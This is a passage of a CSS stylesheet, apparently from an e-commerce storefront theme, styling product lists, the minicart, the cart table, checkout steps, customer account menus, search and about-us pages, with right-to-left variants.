  .list.products-list .product-item-info .product-item-details .product-reviews-summary {
    margin-top: 18px;
  }
  .list.products-list .product-item .actions-primary {
    margin-top: 23px;
  }
  .list.products-list .product-item .actions-secondary {
    margin-top: 30px;
  }
  .list.products-list .product-item-name {
    margin-bottom: 12px;
  }
  .list.products-list div[class^="swatch-opt-"] {
    margin-top: 15px;
  }
}
html.rtl .list.products-list .product-item-info .product-item-details {
  padding-left: 0;
  padding-right: 36px;
}
@media (min-width: 1804px) {
  .sidebar-additional .block-content {
    padding: 20px 23px 20px 25px;
  }
}
.product-wrap .product.media {
  flex-basis: 50%;
  max-width: 50%;
}
.product-wrap .product-info-main {
  flex-basis: 50%;
  max-width: 50%;
  border-left: 1px solid #ebebeb;
}
@media (min-width: 1024px) {
  .product-wrap .product.media {
    padding: 27px 27px 12px;
  }
}
@media (min-width: 1240px) {
  .product-wrap .product.media {
    padding: 24px 24px 9px;
  }
  .product-wrap .product-info-stock-sku {
    margin-bottom: 35px;
  }
  .product-wrap .page-title-wrapper .page-title {
    font-size: 32px;
  }
}
@media (min-width: 1804px) {
  .product-wrap .product.media {
    padding: 42px 42px 27px;
  }
  .product-wrap .product-info-main {
    padding: 36px 42px;
  }
}
.product-wrap .product-info-price .price-box {
  margin-top: 20px;
}
.product-wrap .box-tocart .fieldset .actions {
  margin-top: 0;
  padding-top: 0;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.catalog-product-view .product.info.detailed {
  margin-top: 50px;
}
.catalog-product-view .product.data.items #product-review-container .review-toolbar {
  top: 10px;
}
.catalog-product-view .product.data.items #product-review-container .review-item {
  padding: 24px 30px;
}
.catalog-product-view .product.data.items .additional-attributes .attributes-label {
  flex-basis: 200px;
}
.catalog-product-view .product.data.items .additional-attributes .attributes-data {
  flex-basis: calc(100% - 200px);
  padding-left: 40px;
  padding-right: 40px;
}
.form.search.advanced .group.range {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.block-search .control {
  padding-bottom: 0;
}
.minicart-wrapper {
  padding: 0;
  margin-left: 17px;
}
.minicart-wrapper .action.showcart {
  position: relative;
  top: auto;
  right: auto;
  height: auto;
  width: auto;
  padding: 14px 19px 14px 37px;
  font-size: 16px;
  line-height: 22px;
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  background: #dc831a;
}
.minicart-wrapper .action.showcart:before,
.minicart-wrapper .action.showcart:after {
  top: 50%;
  left: 17px;
  margin-top: -11px;
  font-size: 16px;
}
.minicart-wrapper .action.showcart .text {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
  display: inline-block;
  font-weight: 700;
  margin-left: 5px;
  transition: 0.3s color ease;
}
.minicart-wrapper .action.showcart .counter.qty {
  background: none;
  height: auto;
  min-width: 10px;
  margin: 0 0 0 5px;
  padding: 0;
  line-height: inherit;
  transition: 0.3s color ease;
}
.minicart-wrapper .action.showcart:hover:before,
.minicart-wrapper .action.showcart:hover:after,
.minicart-wrapper .action.showcart:hover .text,
.minicart-wrapper .action.showcart:hover .counter.qty {
  color: #292929;
}
.minicart-wrapper .block-minicart {
  display: block !important;
  opacity: 0;
  overflow: auto;
  position: absolute;
  top: 100%;
  right: 0;
  bottom: auto;
  height: auto;
  transform: translateX(0) translateY(5%);
  visibility: hidden;
  width: 380px;
}
.minicart-wrapper .block-minicart .block-title {
  padding: 33px 38px 0;
}
.minicart-wrapper .block-minicart .minicart-items-wrapper {
  padding-left: 38px;
  padding-right: 38px;
}
.minicart-wrapper .block-minicart .minicart-items .product-item > .product .product-item-name {
  max-width: 142px;
}
.minicart-wrapper .block-minicart .minicart-bottom {
  padding: 10px 41px 23px;
}
.minicart-wrapper.active .block-minicart {
  visibility: visible;
  opacity: 1;
  z-index: 999;
  transform: translateY(0);
}
html.rtl .minicart-wrapper {
  margin-left: 0;
  margin-right: 17px;
}
html.rtl .minicart-wrapper .action.showcart {
  left: auto;
  padding: 14px 37px 14px 19px;
}
html.rtl .minicart-wrapper .action.showcart:before,
html.rtl .minicart-wrapper .action.showcart:after {
  left: auto;
  right: 17px;
}
html.rtl .minicart-wrapper .action.showcart .text {
  margin-left: 0;
  margin-right: 5px;
}
html.rtl .minicart-wrapper .block-minicart {
  right: auto;
  left: 0;
}
#gift-options-cart .title {
  display: inline-block;
  padding: 6px 20px;
  width: auto;
  max-width: none;
  margin-right: 0;
  margin-left: 0;
}
@media (min-width: 1024px) {
  #gift-options-cart .title {
    padding: 14px 20px;
  }
}
#shopping-cart-table td.col.item {
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
@media (min-width: 1240px) {
  #shopping-cart-table td.col.item {
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}
@media (min-width: 1024px) {
  #shopping-cart-table td {
    padding: 20px;
    min-width: 140px;
  }
}
@media (min-width: 1240px) {
  #shopping-cart-table td {
    padding: 30px;
  }
}
#shopping-cart-table td .item-actions {
  min-width: 80px;
}
#shopping-cart-table .cart.item {
  border-color: #ebebeb;
}
#shopping-cart-table .cart.item td .product-item-photo {
  padding-right: 0;
  padding-left: 0;
  width: 120px;
  text-align: center;
}
@media (min-width: 1240px) {
  #shopping-cart-table .cart.item td .product-item-photo {
    padding-right: 20px;
    text-align: left;
  }
}
#shopping-cart-table .cart.item .actions-toolbar {
  justify-content: flex-start;
}
#shopping-cart-table .cart.item .actions-toolbar .gift-content {
  min-width: 300px;
}
#shopping-cart-table .cart.item .actions-toolbar .gift-content .fieldset > .field:not(.choice) > .label {
  width: 9.8%;
}
#shopping-cart-table .cart.item .actions-toolbar .gift-content .fieldset > .field:not(.choice) > .control {
  width: 90.2%;
}
#shopping-cart-table .cart.item .actions-toolbar .gift-content .actions-toolbar .action + .action {
  margin-top: 0;
}
#shopping-cart-table .cart.item .actions-toolbar .gift-content .actions-toolbar .action.action-update {
  margin-left: 1rem;
}
@media (min-width: 1024px) {
  #shopping-cart-table .cart.item .col.price,
  #shopping-cart-table .cart.item .col.subtotal {
    font-size: 24px;
  }
}
#shopping-cart-table .cart.item .product-item-details {
  flex-basis: calc(100% - 130px);
  width: calc(100% - 130px);
  text-align: center;
}
@media (min-width: 1024px) and (max-width: 1239px) {
  #shopping-cart-table .cart.item .product-item-details {
    flex-basis: 100%;
    width: 100%;
  }
}
@media (min-width: 1240px) {
  #shopping-cart-table .cart.item .product-item-details {
    flex-basis: calc(100% - 120px);
    width: calc(100% - 120px);
    padding-left: 30px;
    text-align: left;
  }
  #shopping-cart-table .cart.item .product-item-details dl.item-options {
    justify-content: flex-start;
  }
}
#shopping-cart-table .item-actions {
  border-top: 1px solid #ebebeb;
}
@media (min-width: 1024px) {
  .cart-container .main.actions {
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
  }
}
.cart-container .main.actions .action {
  padding: 15px 20px;
  width: auto;
  max-width: none;
  margin-right: 0;
  margin-left: 0;
}
@media (min-width: 1024px) {
  .cart-container .main.actions .action {
    padding: 14px 10px;
    margin-bottom: 0;
  }
}
@media (min-width: 1240px) {
  .cart-container .main.actions .action {
    padding-right: 20px;
    padding-left: 20px;
  }
}
.cart-container .main.actions .action.clear {
  padding: 15px 20px;
  width: auto;
  max-width: none;
  margin-right: 0;
  margin-left: 0;
}
@media (min-width: 1024px) {
  .cart-container .main.actions .action.clear {
    padding: 14px 10px;
    margin-left: 12px;
    margin-right: auto;
  }
}
@media (min-width: 1240px) {
  .cart-container .main.actions .action.clear {
    padding-right: 20px;
    padding-left: 20px;
  }
}
.cart-container .main.actions .action.update {
  margin-left: 0;
}
@media (min-width: 1024px) {
  .cart-container .col-m-9 {
    max-width: 75%;
  }
  .cart-container .col-m-3 {
    max-width: 25%;
  }
}
@media (min-width: 1024px) and (max-width: 1239px) {
  .cart-container .col-m-9 {
    flex-basis: 67%;
    max-width: 67%;
  }
  .cart-container .col-m-3 {
    flex-basis: 32%;
    max-width: 32%;
  }
}
@media (max-width: 1023px) {
  .cart-container .col-m-9,
  .cart-container .col-m-3 {
    flex-basis: 100%;
    max-width: 100%;
  }
}
.cart-container .cart-summary {
  border: 1px solid #ebebeb;
  background: none;
}
@media (min-width: 1024px) {
  .cart-container .cart-summary .checkout.methods .item .primary.checkout {
    margin: 0;
    width: 100%;
    max-width: 100%;
  }
  .cart-container .cart-summary .checkout.methods .item .action.multicheckout {
    display: inline-block;
    width: 100%;
  }
  .cart-container .cart-summary .checkout.methods .item .action.multicheckout:before {
    content: "\edc3";
    display: inline-block;
    font-family: 'theme-icons';
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
  }
  .cart-container .cart-summary .checkout.methods .item .action.multicheckout:before {
    padding-right: 4px;
    display: none;
  }
}
.cart-container .cart-summary .table.totals tbody td {
  font-size: 20px;
  line-height: 22px;
}
@media (min-width: 1240px) {
  html.rtl #shopping-cart-table .cart.item td .product-item-photo {
    padding-right: 0;
    padding-left: 20px;
  }
}
html.rtl #shopping-cart-table .cart.item .actions-toolbar .gift-content .actions-toolbar .action.action-update {
  margin-left: 0;
  margin-right: 1rem;
}
@media (min-width: 1240px) {
  html.rtl #shopping-cart-table .cart.item .product-item-details {
    padding-left: 0;
    padding-right: 30px;
  }
}
@media (min-width: 1024px) {
  html.rtl .cart-container .main.actions .action.clear {
    margin-left: auto;
    margin-right: 12px;
  }
}
html.rtl .cart-container .main.actions .action.update {
  margin-right: 0;
}
@media (min-width: 1024px) {
  html.rtl .cart-container .cart-summary .checkout.methods .item .action.multicheckout:before {
    padding-right: 0;
    padding-left: 4px;
  }
}
@media (max-width: 1023px) {
  .checkout-index-index .opc-wrapper .fieldset > .field .label {
    width: 29.8%;
    font-size: 12px;
  }
  .checkout-index-index .opc-wrapper .fieldset > .field .control {
    width: 70.2%;
  }
}
.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
  max-width: 900px;
}
.checkout-container .opc-wrapper {
  float: left;
  padding-right: 16px;
  width: 57.6667%;
}
.checkout-container .opc-sidebar {
  float: right;
  margin: 0 0 32px;
  width: 42.3333%;
}
@media (min-width: 1024px) {
  .checkout-container .opc-wrapper {
    width: 59.6667%;
  }
  .checkout-container .opc-sidebar {
    width: 40.3333%;
  }
}
@media (min-width: 1240px) {
  .checkout-container .opc-wrapper {
    width: 66.6667%;
  }
  .checkout-container .opc-sidebar {
    width: 33.3333%;
  }
}
.opc-progress-bar {
  float: left;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  padding-right: 40px;
  width: 66.6667%;
}
@media (max-width: 1023px) {
  .opc-progress-bar .opc-progress-bar-item:before {
    display: none;
  }
}
@media (min-width: 1024px) {
  .opc-progress-bar .opc-progress-bar-item {
    padding: 18px 30px;
  }
  .opc-progress-bar .opc-progress-bar-item:first-child:before {
    position: absolute;
    z-index: 4;
    top: 0;
    right: -29px;
    content: '';
    display: block;
    width: 0;
    height: 0;
    -moz-transform: scale(0.9999);
    border-top: 14.5px solid transparent;
    border-bottom: 14.5px solid transparent;
    border-left: 58px solid #292929;
    display: none;
  }
  .opc-progress-bar .opc-progress-bar-item:first-child:after {
    position: absolute;
    z-index: 3;
    top: -1px;
    right: -30px;
    content: '';
    display: block;
    width: 0;
    height: 0;
    -moz-transform: scale(0.9999);
    border-top: 15px solid transparent;
    border-bottom: 15px solid transparent;
    border-left: 60px solid #292929;
    display: none;
  }
  .opc-progress-bar .opc-progress-bar-item:first-child._active:before {
    border-left-color: #ffffff;
  }
  .opc-progress-bar .opc-progress-bar-item:first-child._active:after {
    border-left-color: #ebebeb;
  }
}
.opc-progress-bar .opc-progress-bar-item:last-child {
  padding-left: 40px;
}
.opc-progress-bar .opc-progress-bar-item:last-child:before {
  position: absolute;
  z-index: 1;
  top: -1px;
  left: -2px;
  content: '';
  display: block;
  width: 0;
  height: 0;
  -moz-transform: scale(0.9999);
  border-top: 15px solid transparent;
  border-bottom: 15px solid transparent;
  border-left: 60px solid #ffffff;
  display: none;
}
.opc-progress-bar .opc-progress-bar-item:last-child:after {
  position: absolute;
  z-index: 0;
  top: -1px;
  left: -1px;
  content: '';
  display: block;
  width: 0;
  height: 0;
  -moz-transform: scale(0.9999);
  border-top: 15px solid transparent;
  border-bottom: 15px solid transparent;
  border-left: 60px solid #292929;
  display: none;
}
.opc-progress-bar .opc-progress-bar-item:last-child._active:before {
  border-left-color: #ffffff;
}
.opc-progress-bar .opc-progress-bar-item:last-child._active:after {
  border-left-color: #ebebeb;
}
@media (min-width: 1024px) {
  .opc-progress-bar .opc-progress-bar-item:last-child {
    padding-left: 40px;
  }
}
.opc-progress-bar .opc-progress-bar-item._active:before {
  display: none;
}
#opc-sidebar {
  padding: 5px;
}
@media (min-width: 1024px) {
  #opc-sidebar {
    padding: 30px;
  }
}
.opc-estimated-wrapper {
  display: none;
}
.checkout-container .authentication-wrapper button.action-auth-toggle {
  position: absolute;
  top: 0;
  right: 0;
  padding: 19px 33px;
  margin-bottom: 0;
}
.checkout-container .authentication-wrapper .authentication-dropdown {
  bottom: 0;
  top: 0;
  right: 0;
  left: auto;
  pointer-events: none;
  display: block;
  z-index: 1000;
  width: 33.3333%;
  position: absolute;
  overflow: visible;
  height: auto;
}
.checkout-container .authentication-wrapper .authentication-dropdown .modal-inner-wrap {
  transform: translateY(-100vh);
}
.checkout-container .authentication-wrapper .authentication-dropdown .modal-inner-wrap {
  min-width: 300px;
  transform: translate(0, -100vh) scale(0);
}
.authentication-wrapper .modal-custom-overlay {
  background: none;
}
.authentication-dropdown {
  width: 33.3333%;
  right: 0;
  left: auto;
  position: absolute;
  overflow: visible;
}
.authentication-dropdown .modal-inner-wrap {
  margin: 0;
  width: 100%;
}
#co-shipping-form select {
  box-sizing: border-box;
}
html.rtl .checkout-container .opc-wrapper {
  float: right;
  padding-right: 0;
  padding-left: 16px;
}
html.rtl .checkout-container .opc-sidebar {
  float: left;
}
html.rtl .opc-progress-bar {
  float: right;
  padding-right: 0;
  padding-left: 40px;
}
@media (min-width: 1024px) {
  html.rtl .opc-progress-bar .opc-progress-bar-item:first-child:before {
    right: auto;
    left: -29px;
    content: '';
    display: block;
    width: 0;
    height: 0;
    -moz-transform: scale(0.9999);
    border-top: 14.5px solid transparent;
    border-bottom: 14.5px solid transparent;
    border-right: 58px solid #292929;
  }
  html.rtl .opc-progress-bar .opc-progress-bar-item:first-child:after {
    right: auto;
    left: -30px;
    content: '';
    display: block;
    width: 0;
    height: 0;
    -moz-transform: scale(0.9999);
    border-top: 15px solid transparent;
    border-bottom: 15px solid transparent;
    border-right: 60px solid #292929;
  }
  html.rtl .opc-progress-bar .opc-progress-bar-item:first-child._active:before {
    border-right-color: #ffffff;
  }
  html.rtl .opc-progress-bar .opc-progress-bar-item:first-child._active:after {
    border-right-color: #ebebeb;
  }
}
html.rtl .opc-progress-bar .opc-progress-bar-item:last-child {
  padding-left: 0;
  padding-right: 40px;
}
html.rtl .opc-progress-bar .opc-progress-bar-item:last-child:before {
  left: auto;
  right: -2px;
  content: '';
  display: block;
  width: 0;
  height: 0;
  -moz-transform: scale(0.9999);
  border-top: 15px solid transparent;
  border-bottom: 15px solid transparent;
  border-right: 60px solid #ffffff;
}
html.rtl .opc-progress-bar .opc-progress-bar-item:last-child:after {
  left: auto;
  right: -1px;
  content: '';
  display: block;
  width: 0;
  height: 0;
  -moz-transform: scale(0.9999);
  border-top: 15px solid transparent;
  border-bottom: 15px solid transparent;
  border-right: 60px solid #292929;
}
html.rtl .opc-progress-bar .opc-progress-bar-item:last-child._active:before {
  border-right-color: #ffffff;
}
html.rtl .opc-progress-bar .opc-progress-bar-item:last-child._active:after {
  border-right-color: #ebebeb;
}
@media (min-width: 1024px) {
  html.rtl .opc-progress-bar .opc-progress-bar-item:last-child {
    padding-left: 0;
    padding-right: 40px;
  }
}
html.rtl .checkout-container .authentication-wrapper button.action-auth-toggle {
  right: auto;
  left: 0;
}
html.rtl .checkout-container .authentication-wrapper .authentication-dropdown {
  right: auto;
  left: 0;
}
html.rtl .checkout-container .authentication-wrapper .authentication-dropdown .modal-inner-wrap {
  transform: translateY(100vh);
}
html.rtl .checkout-container .authentication-wrapper .authentication-dropdown .modal-inner-wrap {
  transform: translate(0, 100vh) scale(0);
}
html.rtl .authentication-dropdown {
  right: auto;
  left: 0;
}
.customer-account.logged {
  display: inline-block;
  position: relative;
}
.customer-account.logged:before,
.customer-account.logged:after {
  content: '';
  display: table;
}
.customer-account.logged:after {
  clear: both;
}
.customer-account.logged .action.switch {
  padding: 0;
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.customer-account.logged .action.switch > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.customer-account.logged .action.switch:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 22px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.customer-account.logged .action.switch:hover:after {
  color: inherit;
}
.customer-account.logged .action.switch:active:after {
  color: inherit;
}
.customer-account.logged .action.switch.active {
  display: inline-block;
  text-decoration: none;
}
.customer-account.logged .action.switch.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.customer-account.logged .action.switch.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 22px;
  color: inherit;
  content: '\e621';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.customer-account.logged .action.switch.active:hover:after {
  color: inherit;
}
.customer-account.logged .action.switch.active:active:after {
  color: inherit;
}
.customer-account.logged ul {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 100%;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  right: 0;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.customer-account.logged ul li {
  margin: 0;
  padding: 0;
}
.customer-account.logged ul li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.customer-account.logged ul:before,
.customer-account.logged ul:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.customer-account.logged ul:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.customer-account.logged ul:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.customer-account.logged ul:before {
  right: 10px;
  top: -12px;
}
.customer-account.logged ul:after {
  right: 9px;
  top: -14px;
}
.customer-account.logged.active {
  overflow: visible;
}
.customer-account.logged.active ul {
  display: block;
}
.customer-account.logged ul {
  opacity: 0;
  top: calc(100% + 4px);
  z-index: -1;
  visibility: hidden;
  transform: translateY(5%);
  transform-origin: top center;
  transition: .3s all ease;
  line-height: 1.3;
}
.customer-account.logged ul li {
  padding: 5px;
}
.customer-account.logged ul li:hover {
  cursor: default;
  background: none;
}
.customer-account.logged ul.account.links {
  margin: 4px 0 0;
  padding: 8px;
  min-width: 160px;
}
.customer-account.logged ul.account.links li {
  display: block;
  margin: 0;
}
.customer-account.logged.active ul {
  opacity: 1;
  visibility: visible;
  z-index: 9999;
  transform: translateY(0);
  transition: .3s ease;
}
.customer-account:not(.logged) .customer-name {
  pointer-events: none;
}
.customer-account .authorization-link + li {
  margin-left: 18px;
}
.customer-account ul {
  display: block !important;
}
.customer-account ul a {
  display: inline-block;
  padding: 0;
}
.customer-account .customer-name {
  display: inline-block;
  cursor: pointer;
  text-transform: uppercase;
  transition: 0.3s color ease;
}
.customer-account .customer-name:hover,
.customer-account .customer-name.active {
  color: #ffffff;
}
.customer-account .customer-menu {
  display: inline-block;
}
.customer-account .action.switch {
  display: none;
}
.customer-account .greet {
  display: none;
}
.form-create-account .actions-toolbar,
.form-edit-account .actions-toolbar,
.form-address-edit .actions-toolbar,
.form-login .actions-toolbar,
.block-addresses-list .actions-toolbar,
.form-newsletter-manage .actions-toolbar,
.downloadable-customer-products .actions-toolbar,
.my-reviews-table__wrapper .actions-toolbar,
.account-billing-agreements__wrapper .actions-toolbar {
  flex-direction: row-reverse;
  align-items: center;
  justify-content: flex-end;
}
.form-create-account .actions-toolbar .primary + .secondary,
.form-edit-account .actions-toolbar .primary + .secondary,
.form-address-edit .actions-toolbar .primary + .secondary,
.form-login .actions-toolbar .primary + .secondary,
.block-addresses-list .actions-toolbar .primary + .secondary,
.form-newsletter-manage .actions-toolbar .primary + .secondary,
.downloadable-customer-products .actions-toolbar .primary + .secondary,
.my-reviews-table__wrapper .actions-toolbar .primary + .secondary,
.account-billing-agreements__wrapper .actions-toolbar .primary + .secondary {
  margin: 0 18px 0 0;
}
.account .actions-toolbar .secondary a.action {
  margin-top: 0;
}
.sidebar .account-navigation {
  margin-bottom: 68px;
}
.sidebar .account-navigation .block-title {
  padding-bottom: 18px;
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 20px;
}
@media (min-width: 1024px) {
  .block-dashboard-orders,
  .block-dashboard-info,
  .block-dashboard-addresses,
  .block-reviews-dashboard,
  .customer-account-edit .form-edit-account,
  .block-addresses-default,
  .block-addresses-list,
  .custome-downloadable-products__wrapper,
  .orders-history__wrapper,
  .form-newsletter-manage,
  .my-reviews-table__wrapper,
  .account-billing-agreements__wrapper {
    padding: 32px 30px 40px;
    margin-bottom: 40px;
  }
  .block-dashboard-info .row,
  .block-dashboard-addresses .row,
  .box-billing-address .row,
  .box-address-shipping .row {
    align-items: stretch;
  }
  .block-dashboard-info .row > div,
  .block-dashboard-addresses .row > div,
  .box-billing-address .row > div,
  .box-address-shipping .row > div {
    margin-bottom: 0;
  }
}
.block-addresses-list .block-content {
  height: 100%;
}
@media (min-width: 1240px) {
  .block-dashboard-orders .table-order-items td,
  .block-dashboard-orders .table-order-items th {
    padding: 9px 20px;
  }
}
@media (min-width: 1024px) {
  .block-dashboard-orders .table-order-items td.actions .view {
    float: left;
  }
  .block-dashboard-orders .table-order-items td.actions .order {
    float: right;
  }
}
.popup-authentication .block-authentication {
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  justify-content: space-between;
}
.popup-authentication .block {
  flex-basis: 50%;
}
.popup-authentication .block:first-child {
  padding: 16px 32px 16px 0;
}
.popup-authentication .block + .block {
  border-top: none;
  border-left: 1px solid #ebebeb;
  padding: 16px 0 16px 32px;
}
html.rtl .customer-account.logged ul {
  transform: translateY(-5%);
}
html.rtl .customer-account .authorization-link + li {
  margin-left: 0;
  margin-right: 18px;
}
html.rtl .form-create-account .actions-toolbar .primary + .secondary,
html.rtl .form-edit-account .actions-toolbar .primary + .secondary,
html.rtl .form-address-edit .actions-toolbar .primary + .secondary,
html.rtl .form-login .actions-toolbar .primary + .secondary,
html.rtl .block-addresses-list .actions-toolbar .primary + .secondary,
html.rtl .form-newsletter-manage .actions-toolbar .primary + .secondary,
html.rtl .downloadable-customer-products .actions-toolbar .primary + .secondary,
html.rtl .my-reviews-table__wrapper .actions-toolbar .primary + .secondary,
html.rtl .account-billing-agreements__wrapper .actions-toolbar .primary + .secondary {
  margin-left: 18px;
  margin-right: 0;
}
@media (min-width: 1024px) {
  html.rtl .block-dashboard-orders .table-order-items td.actions .view {
    float: right;
  }
  html.rtl .block-dashboard-orders .table-order-items td.actions .order {
    float: left;
  }
}
html.rtl .popup-authentication .block:first-child {
  margin-right: 0;
  margin-left: 32px;
}
html.rtl .popup-authentication .block + .block {
  border-right: 1px solid #ebebeb;
  border-left: none;
  padding-right: 32px;
  padding-left: 0;
}
.page-product-downloadable .page-main .product-options-wrapper {
  padding-top: 15px;
}
.page-product-downloadable .page-main .samples {
  padding-top: 20px;
}
.page-product-grouped .table.grouped thead tr,
.page-product-grouped .table.grouped tbody tr {
  border-bottom: 1px solid #ebebeb;
}
.page-product-grouped .table.grouped tbody td {
  padding-top: 30px;
  padding-bottom: 30px;
}
@media (min-width: 1804px) {
  .filter-current--wrapper {
    padding: 23px 25px 27px 29px;
  }
  .filter-current .item {
    margin-bottom: 18px;
  }
  .filter-options .filter-options-title {
    padding-right: 46px;
    padding-left: 29px;
  }
  .filter-options .filter-options-title:before {
    right: 22px;
  }
  .filter-options .filter-options-content {
    padding: 26px 29px;
  }
  .filter-options .filter-options-content .item + .item {
    margin-top: 17px;
  }
}
.block-search {
  position: static;
  float: none;
  padding-left: 0;
  width: auto;
}
.block-search #search_mini_form {
  position: static;
}
.block-search #search_mini_form:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  visibility: hidden;
  background-color: #f5f5f5;
  opacity: 0;
  transition: 0.3s all ease;
}
@media (max-width: 1023px) {
  .block-search #search_mini_form:before {
    top: auto;
    height: 60px;
  }
}
.block-search #search_mini_form .label:before {
  color: #292929;
}
.block-search #search_mini_form .label:after {
  border-radius: 50%;
  background-color: #292929;
  color: #ffffff;
}
.block-search #search_mini_form .label:hover:before {
  color: #dc831a;
}
.block-search #search_mini_form .label.active:hover:after {
  background-color: #dc831a;
}
.block-search #search_mini_form .field.search {
  position: static;
  padding: 0;
}
.block-search #search_mini_form .field.search .control {
  position: absolute;
  top: 50%;
  left: 96%;
  right: 77px;
  padding: 0;
  margin-top: -25px;
  overflow: hidden;
  opacity: 0;
  transition-timing-function: ease;
  transition-property: opacity, left;
  transition-duration: 0.2s, 0.5s;
}
@media (max-width: 1023px) {
  .block-search #search_mini_form .field.search .control {
    top: auto;
    bottom: 5px;
    margin-top: 0;
  }
}
.block-search #search_mini_form .field.search .control input {
  height: 50px;
}
.block-search #search_mini_form.active:before {
  visibility: visible;
  opacity: 1;
}
.block-search #search_mini_form.active .field.search .control {
  opacity: 1;
  left: 40px;
}
.block-search #search_mini_form .action.search {
  top: 5px;
  right: 5px;
  background-color: #dc831a;
  color: #ffffff;
}
.block-search #search_mini_form .action.search:hover {
  background-color: #292929;
}
.block-search .search-autocomplete {
  top: 100%;
  left: 40px;
}
.block-search .control:before {
  content: "\e919";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.block-search .control:before {
  position: absolute;
  left: 19px;
  top: 50%;
  margin-top: -14px;
  font-size: 28px;
  line-height: 1;
  pointer-events: none;
  color: #292929;
}
html.rtl .block-search {
  padding-right: 0;
}
/*
* @section      Custom pages
* @description  This section holds specific style for Custom pages
*/
@media (min-width: 1024px) {
  .cms-about-us .about-us_info {
    margin-bottom: 100px;
  }
  .cms-about-us .about-us_info .heading-4 {
    font-size: 22px;
  }
}
@media (min-width: 1240px) {
  .cms-about-us .about-us_info {
    flex-wrap: nowrap;
  }
  .cms-about-us .about-us_info .about-us_info_txt,
  .cms-about-us .about-us_info .about-us_info_img {
    flex-basis: 50%;
  }
}
@media (min-width: 1024px) {
  .cms-about-us .skills {
    margin-bottom: 60px;
  }
  .cms-about-us .value {
    font-size: 50px;
    line-height: 50px;
    margin-bottom: 24px;
  }
  .cms-about-us .term {
    font-size: 22px;
    line-height: 22px;
  }
}
@media (min-width: 1024px) {
  .about-us_services {
    margin-bottom: 100px;
  }
}
@media (min-width: 1024px) {
  .about-us_services li {
    flex-basis: 33.33333%;
  }
}
.about-us_services .about-us_services_txt {
  padding-top: 0;
  padding-bottom: 0;
}
@media (min-width: 1024px) {
  .cms-about-us .team {
    margin-bottom: 70px;
  }
  .cms-about-us .team h3 {
    margin-bottom: 50px;
  }
}
@media (min-width: 1240px) {
  .cms-about-us .team .team_name {
    font-size: 22px;
  }
}
.cms-about-us .testimonials blockquote i {
  display: block;
  flex-basis: 70px;
}
.cms-about-us .testimonials blockquote i:before {
  content: "\eb16";
  font-family: 'theme-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
@media (min-width: 1024px) {
  .cms-about-us .testimonials blockquote i {
    font-size: 50px;
    line-height: 50px;
  }
}
.cms-about-us .testimonials blockquote q {
  font-size: 16px;
  line-height: 20px;
  flex-basis: calc(100% - 70px);
  margin-bottom: 12px;
}
@media (min-width: 1024px) {
  .cms-about-us .testimonials blockquote q {
    font-size: 22px;
    line-height: 34px;
    margin-bottom: 24px;
  }
}
.cms-about-us .testimonials .owl-testimonials .owl-dots {
  padding-top: 12px;
}
@media (min-width: 1024px) {
  .cms-about-us .testimonials .owl-testimonials .owl-dots {
    padding-top: 16px;
  }
}
.customer-service .table-block thead {
  color: #292929;
}
@media (min-width: 1024px) {
  .customer-service .table-block thead th {
    padding: 15px 10px 15px 35px;
  }
}
.customer-service .table-block tbody tr:first-child td {
  padding-top: 41px;
}
.customer-service .table-block tbody tr:last-child td {
  padding-bottom: 30px;
}
.customer-service .table-block tbody td {
  border-left: 1px solid #ebebeb;
}
.customer-service .table-block tbody td:first-child {
  padding-left: 0;
  border-left: none;
}
@media (min-width: 1024px) {
  .customer-service .table-block tbody td {
    padding: 11px 10px 11px 35px;
  }
}
.not-found-page .not-found-page_top strong {
  font-size: 50px;
  line-height: 1;
}
